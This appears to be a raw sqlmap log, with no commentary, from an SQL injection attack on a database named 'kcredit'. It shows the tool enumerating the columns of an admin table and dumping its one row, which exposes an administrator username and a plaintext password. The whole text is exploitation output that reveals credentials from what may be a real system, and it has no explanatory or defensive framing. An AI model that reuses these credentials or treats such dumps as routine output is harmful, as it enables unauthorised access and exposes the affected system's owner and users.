 [16:09:29] [INFO] the SQL query used returns 5 entries
[16:09:29] [INFO] resumed: id
[16:09:29] [INFO] resumed: int(11)
[16:09:29] [INFO] resumed: username
[16:09:29] [INFO] resumed: varchar(50)
[16:09:29] [INFO] resumed: pwd
[16:09:29] [INFO] resumed: varchar(100)
[16:09:29] [INFO] resumed: roleid
[16:09:29] [INFO] resumed: int(11)
[16:09:29] [INFO] resumed: createtime
[16:09:29] [INFO] resumed: int(20)
[16:09:29] [INFO] fetching entries for table 'tb_admin' in database 'kcredit'
[16:09:29] [INFO] the SQL query used returns 1 entries
[16:09:30] [INFO] retrieved: 0
[16:09:30] [INFO] retrieved: 1
[16:09:31] [INFO] retrieved: 123
[16:09:31] [INFO] retrieved: 0
[16:09:32] [INFO] retrieved: lijl
[16:09:32] [INFO] analyzing table dump for possible password hashes
Database: kcredit
Table: tb_admin
[1 entry]
+----+--------+-----+----------+------------+
| id | roleid | pwd | username | createtime |
+----+--------+-----+----------+------------+
| 1  | 0      | 123 | lijl     | 0          |
+----+--------+-----+----------+------------+